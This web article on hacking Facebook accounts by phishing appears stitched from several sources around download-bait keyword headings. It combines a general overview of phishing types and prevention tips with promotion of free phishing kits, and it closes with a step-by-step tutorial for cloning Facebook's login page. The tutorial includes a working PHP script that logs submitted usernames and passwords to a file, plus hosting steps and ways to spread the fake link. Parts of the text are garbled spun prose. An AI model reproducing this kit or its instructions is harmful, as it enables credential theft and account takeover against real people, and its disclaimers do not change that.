Phishing is the most commonly used method to hack Facebook. The most widely used technique in phishing is the use of Fake Log in Pages, also known as spoofed pages. In this post, you will learn about what is phishing, phishing attack, types, and techniques, how we can prevent such attacks and phishing facebook page.
- Phishing Facebook Download Free Windows 10
- Facebook Phishing App
- Facebook Phishing Script Free Download
- Facebook Phishing Attack Free Download
- Facebook Phishing Site
You Can Also Read
What is Phishing?
It is the most common method used by hackers to hack accounts and an example of social engineering techniques that are used to deceive users. A phishing attack can be used to hack any type of accounts (almost most of the accounts can be hacked using this technique).

Phishing is a fraud and illegal activity used to obtain some bank account credentials, social account username, email address and passwords, credit card and many more fraud activities.
Download Kira's Facebook Phisher for free. A script which allows you to create your very own Facebook phisher in minutes! Requirements: - MySQL - PHP - HTML. Facebook Phishing Files.zip download at 2shared. Click on compressed file Facebook Phishing Files.zip to start downloading. 2shared - Online file upload - unlimited free web space. File sharing network. File upload progressor. 17425628 compressed files available.
Hackers create a fake phishing page that looks like the original official website and due to this many people enter their information.
Hackers mainly use email messages, Instant messaging platforms like Facebook, WhatsApp, WeChat, Hike, etc. to send the links for hacking your passwords.
In a survey, It is found that phishing is one of the most common techniques used by hackers to hack accounts and the success rate of this technique is high. But nowadays people are getting aware of this techniques but we need to update ourselves from time to time from the latest hacking methods.
Suggested: Increase real Instagram followers using this tool for free
Phishing Attack
The phishing attack is one of the dangerous fraud activities that can steal your important and sensitive information such as credit cards, social accounts, website admin passwords, etc.
A phishing attack can be used for different purposes like hacking facebook account, Instagram account, credit card numbers, bank account information, and for many other purposes.
Facebook phishing scams are widely used and it is the easiest method of hacking someone’s account. These fake login pages look like the original login pages of sites like Yahoo, Gmail, MySpace, etc. The victim is fooled to believe the fake Facebook page to be the real one and enter his/her password. But once the user attempts to log in through these pages, his/her Facebook login details are stolen away.
You can make any type of phishing login page to hack facebook using phishing. It is a criminal offense and illegal activity so don’t try to anyone. You can try this on your own account or system to learn this technique but do not try it on anyone else.
Suggested: WiFi hacking complete tutorial guide – Hack nearby WiFi password using this tool
Types & Techniques of Phishing
Types and techniques that are commonly used in this type of attack.
Social engineering
In this technique, users can be encouraged to open attachment or links send to their email address or on instant messaging. When users open this link or attachment they got infected by a virus or hacked.
Clone phishing
Clone phishing is a kind of phishing attack whereby a genuine, and recently conveyed, an email containing a attachments/link has its substance and beneficiary address taken and used to make a practically indistinguishable or cloned email.
The link inside the email is supplanted with a malevolent form and after that sent from an email address parodied to seem to originate from the first sender.
It might profess to be a resend of the first or a refreshed variant to the first. This strategy could be utilized to turn from a recently tainted machine and addition and a dependable balance on another machine, by abusing the social trust related to the induced association because of the two gatherings accepting the first email.
Voice phishing
Voice phishing is a good example that not all phishing attack requires to create a fake page of a website to get users password and email ID. In this phishing attack, hackers sent a message to your phone that claims to be from the bank, in which it says that you have some problems related to the bank account and you need to dial a customer number (customer number will be given in your message) to fix the problem.
But this message does not belong to the official bank. It is a trap to get your account bank number and password. When the user dials this number (hackers number which users may think official bank number), Hackers told users to enter their account numbers and PIN.
This type of phishing attack is called voice phishing. This phishing attack is done using VOIP.
Suggested: 3 techniques to hide Your IP Address
Spear phishing
In this phishing attack, hackers target specific individuals by collecting personal information and data of the individuals to increase their chances of success.
Other techniques
- Link manipulation
- Whaling
Suggested: 10 Best educational apps for students – Learning apps to Learn new things
How to prevent Phishing attack
1. Unknown mails
Do not open unknown email messages or links.
2. Attachments
Do not click or download any unknown attachment send by someone in your mail. If you know that the file is safe then you can open it.
3. Two-Step Verification (2-Step Verification)
Phishing Facebook Download Free Windows 10
Always use 2 step verification for all of your accounts such as Gmail, Facebook, WhatsApp. Two-step verification protects you from hackers. Even if they successfully hacked your account they can’t log in to your account. They need to enter the digit code which will be sent on your phone.
4. Antivirus
Use good antivirus software, It can help you to protect all your sensitive information by detecting the virus, fraud links, phishing attack, ransomware attack, etc.
Antivirus also protects you when you are doing some online activities. If the antivirus found some potentially dangerous websites that can steal your information. It will automatically block such websites and files from the Internet.

Facebook Phishing App
5. Check the URL
Check the URL of the website before entering any information. A phishing page will look like a real one but you can easily identify them by checking the URL.
6. Do not share OTP
Do not share your bank OTP with anyone or do not enter any sensitive information such as bank account number and password over the voice call.
7. Game links
If your friend sends you a link and invited to play a game then before entering any information check that the link URL is real or fake one.
8. Do not login to your social media accounts using Email links
Do not log in to your account social media account using the mail message as it can be a hacking link to trick you and get your password.
You can find more tips to prevent yourself from hacking.
See Also:
phishing is a criminal offense and illegal activity so don’t try to anyone. This tutorial is for educational purpose.
For any help, you can leave a message on the Facebook page.
In this tutorial, we’re going to take a close look at how to setup a phishing page to harvest usernames and passwords that can be used to hack other users’ Facebook accounts. However, and I can’t stress this enough, this knowledge should never be used to attack others in the real world. It simply isn’t legal, and it isn’t moral, either. If you’ve ever had your username or password stolen, you know how bad it feels when others have violated your privacy.
If you’re reading this with the hopes of learning how to gain access to countless users’ Facebook credentials, I should instead refer you to philosophical ideas on morality. Keeping that in mind, there is a lot of value, especially for aspiring hackers, in understanding how phishing works. Not only will it help you avoid mistakes that threaten your security and privacy, but it will also help you spot fishy phishing sites.
What is Phishing?
Phishing is the process of setting up a fake website or webpage that basically imitates another website. Attackers frequently employ this method to steal usernames and passwords. Most frequently, the process works as follows:
A user clicks on a bad link to a phishing site. Believing they are viewing the intended web page, they enter their login credentials to access the web service. There’s just one problem. The user, who is really the attacker’s victim, actually entered their private information into a hacker’s website. And now the hacker has their login credentials! In Facebook, this may not be as consequential as another website, like online banking.
Facebook Phishing Script Free Download
However, the hacker can now wreak ungodly amounts of havoc on a person’s social life. If it happens to be a business’s Facebook profile, they can damage their business. Today, however, we are going to setup an imitation Facebook login page to show you just how easy it is to start phishing. Let’s take a closer look at the steps required.
- Pull up Facebook.com in your browser. Then, right click on the website’s login page. You should see an option along the lines of “view source page.” Click on this option and you should be able to view the code behind this page.
- Go ahead and dump all of the page’s source code into Notepad (or your operating system’s best simple text editor).
- If using Notepad, hit ctrl f (which is the find hotkey) and search for action.
- You should see a line that looks like this: action=”https://www.facebook.com/login.php?login_attempt=1″
- Delete everything contained in the quotations, and instead fill the quotes with post.php. Now it should read action=”post.php”
- Save this file somewhere on your computer with the file name of index.htm. Omit the final period from the filename. This is going to become your phishing page.
- Next, create a new notepad document with the name of post.php. Omit the final period from the filename. Copy and paste the following code into this document, and remember to save it:
Facebook Phishing Attack Free Download
<?php
header (‘Location:http://www.facebook.com/’);
$handle = fopen(“usernames.txt”, “a”);
foreach($_POST as $variable => $value) {
fwrite($handle, $variable);
fwrite($handle, “=”);
fwrite($handle, $value);
fwrite($handle, “rn”);
}
fwrite($handle, “rn”);
fclose($handle);
exit;
?>
Facebook Phishing Site

- At this point, you should now have two files saved: index.htm and post.php.
- Next, this code actually needs to be uploaded to a web hosting service. There are free hosting providers, but I wouldn’t recommend you actually post this code. Instead, it would be better to try this at home on your own webserver. However, for the rest of the tutorial, we’ll be using Bluehost.
- After you have signed up for an account, browse to the control panel, and then to file manager.
- Once the window opens, go to publick_html.
- Delete default.php, and then upload index.htm and post.php.
- Next, click on a preview of index.htm. As you’ll notice, it should look nearly identical to the Facebook login page.
- The URL of this page is what needs to be linked to in an attack. Sometimes attackers imbed this false link on other websites, forums, popup ads, and even emails.
- Now go back to the file manager and public_html. There should be a file labeled username.txt.
- Open this file and you should be able to see login credentials that have been entered by a test user.
Final Thoughts
It really is a simple matter of copying the code from the Facebook login screen, adding some php code, and then setting up a dummy website. Again, don’t try this in the real world, because the consequences could be terrible. However, in a home environment on your own web server, this tutorial provides great insight into how attackers phish for usernames and passwords.
